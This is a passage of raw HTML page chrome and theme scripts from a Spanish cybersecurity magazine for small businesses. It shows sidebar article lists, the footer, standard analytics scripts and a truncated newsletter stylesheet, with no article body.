        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" class="td-image-wrap" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables">Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:49:59+00:00" >21 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" class="td-image-wrap" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto">El impacto de las amenazas cibernéticas en los entornos de aprendizaje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:49:47+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_32_69726beea31be_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_69726beea31be" ><script type="77f9215e2cf86ef5d6a48699-text/javascript">var block_td_uid_32_69726beea31be = new tdBlock();
block_td_uid_32_69726beea31be.id = "td_uid_32_69726beea31be";
block_td_uid_32_69726beea31be.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_32_69726beea31be_rand","tdc_css_class":"td_uid_32_69726beea31be_rand","tdc_css_class_style":"td_uid_32_69726beea31be_rand_style"}';
block_td_uid_32_69726beea31be.td_column_number = "1";
block_td_uid_32_69726beea31be.block_type = "td_block_7";
block_td_uid_32_69726beea31be.post_count = "3";
block_td_uid_32_69726beea31be.found_posts = "1160";
block_td_uid_32_69726beea31be.header_color = "";
block_td_uid_32_69726beea31be.ajax_pagination_infinite_stop = "";
block_td_uid_32_69726beea31be.max_num_pages = "387";
tdBlocksArray.push(block_td_uid_32_69726beea31be);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_32_69726beea31be class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_33_69726beec84c2_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_33_69726beec84c2" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">958</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">221</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#c5b7a0b3acb6b1a485a6bca7a0b7a0aab5eba6aaa8"><span class="__cf_email__" data-cfemail="1e6c7b68776d6a7f5e7d677c7b6c7b716e307d7173">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="77f9215e2cf86ef5d6a48699-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/trend-micro-software-refuerza-las-camaras-de-seguridad-bloqueando-5-millones-de-intentos-de-ataque/" rel="bookmark" class="td-image-wrap" title="Trend Micro Software refuerza las cámaras de seguridad bloqueando 5 millones de intentos de ataque"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Aprende-ciberseguridad-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Aprende-ciberseguridad-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Aprende-ciberseguridad-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Trend Micro Software refuerza las cámaras de seguridad bloqueando 5 millones de intentos de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/" class="td-post-category">Aprende ciberseguridad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/trend-micro-software-refuerza-las-camaras-de-seguridad-bloqueando-5-millones-de-intentos-de-ataque/" rel="bookmark" title="Trend Micro Software refuerza las cámaras de seguridad bloqueando 5 millones de intentos de ataque">Trend Micro Software refuerza las cámaras de seguridad bloqueando 5 millones...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-28T11:28:07+00:00" >28 junio, 2019</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/trend-micro-software-refuerza-las-camaras-de-seguridad-bloqueando-5-millones-de-intentos-de-ataque/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69726beed4973
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="77f9215e2cf86ef5d6a48699-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/comment-reply.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="77f9215e2cf86ef5d6a48699-text/javascript">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/7777777777.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="77f9215e2cf86ef5d6a48699-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1
body_size: 1052
content:
.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.tdn_block_newsletter_subscribe .tdn-image-wrap{line-height:0}.tdn_block_newsletter_subscribe .tdn-icon-wrap{position:relative;display:block}.tdn_block_newsletter_subscribe .tdn-icon{vertical-align:middle}.tdn_block_newsletter_subscribe .tdn-email-bar{display:-webkit-box;display:-ms-flexbox;display:flex}.tdn_block_newsletter_subscribe .tdn-input-wrap{-webkit-box-flex:1;-ms-flex:1;flex:1}.tdn_block_newsletter_subscribe .tdn-btn-wrap{min-width:100px}.tdn_block_newsletter_subscribe button,.tdn_block_newsletter_subscribe input[type=email]{min-height:42px;height:auto;font-size:12px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tdn_block_newsletter_subscribe input[type=email]{padding-left:12px;padding-right:12px}.tdn_block_newsletter_subscribe button{-webkit-appearance:none;outline:none;width:100%;padding:3px 18px;background-color:#4db2ec;color:#fff;border:0}.tdn_block_newsletter_subscribe button:hover{background-color:#222}.tdn_block_newsletter_subscribe .tdn-checkbox-wrap{margin-top:10px}.tdn_block_newsletter_subscribe .tdn-checkbox{margin-bottom:2px}.tdn_block_newsletter_subscribe .tdn-checkbox:last-child{margin-bottom:0}.tdn_block_newsletter_subscribe .av-checkbox{display:none}.tdn_block_newsletter_subscribe .av-checkbox+label{display:inline-block;margin-bottom:0;cursor:pointer}.tdn_block_newsletter_subscribe .av-checkbox+label .tdn-check{position:relative;display:inline-block;width:18px;height:18px;background-color:#fff;border:1px solid #eee;cursor:pointer;vertical-align:middle;top:-1px}.tdn_block_newsletter_subscribe .av-checkbox+label .tdn-check:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:8px;height:8px;background-color:#4db2ec;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.tdn_block_newsletter_subscribe .av-checkbox+label .tdn-check-title{margin-left:8px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none;font-size:11px;color:#666}.tdn_block_newsletter_subscribe .av-checkbox:checked+label .tdn-check:after{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tdn_block_newsletter_subscribe.tdm_block.tdn-content-horiz-center{text-align:center}.tdn_block_newsletter_subscribe.tdm_block.tdn-content-horiz-right{text-align:right}.tdn-newsletter-image{display:inline-block}.tdn-title{margin-top:0;margin-bottom:13px;font-weight:600}.tdn-descr{font-size:13px;line-height:19px;color:#666}.tdn-disclaimer{margin-top:10px;font-size:12px;line-height:18px;color:#969696}.tdn-social-wrap{margin-top:13px}.tdn-social-item{position:relative;display:inline-block;margin:5px 10px 5px 0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdn-social-item:last-child{margin-right:0!important}.tdn-social-item i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.tdn-social-item:hover i{color:#000}.tdn-input-bar-display-column input[type=email]{border-right:0}.tdn-input-bar-display-row .tdn-email-bar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tdn-input-bar-display-row .tdn-input-wrap{margin-bottom:13px}.tdn-style-bordered .tdn-info-wrap,.tdn-style-dark .tdn-info-wrap{padding:30px 20px 38px}.tdn-style-dark .tdn-title{color:#fff}.tdn-style-dark .tdn-descr{color:#9e9e9e}.tdn-style-dark .tdn-disclaimer{color:#777}.tdn-style-dark input[type=email]{background-color:#333;border-color:#4a4a4a;color:#fff}.tdn-style-dark input[type=email]::-webkit-input-placeholder{color:#adadad}.tdn-style-dark input[type=email]:-ms-input-placeholder{color:#adadad}.tdn-style-dark input[type=email]::-ms-input-placeholder{color:#adadad}.tdn-style-dark input[type=email]::placeholder{color:#adadad}.tdn-style-dark input[type=email]:-ms-input-placeholder{color:#adadad}.tdn-style-dark .av-checkbox+label .tdn-check{background-color:#2a2a2a;border-color:#414141}.tdn-style-dark .av-checkbox+label .tdn-check-title{color:#9e9e9e}.tdn-style-dark .td-block-missing-settings{color:#fff}.tds-newsletter2 .tdn-image-wrap{margin-bottom:23px}.tds_newsletter7_block{padding:10px}.tds_newsletter7_block:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-clip:padding-box;-webkit-clip-path:polygon(0% 0%, 0% 100%, 6px 100%, 5px 5px, calc(100% - 5px) 5px, calc(100% - 5px) calc(100% - 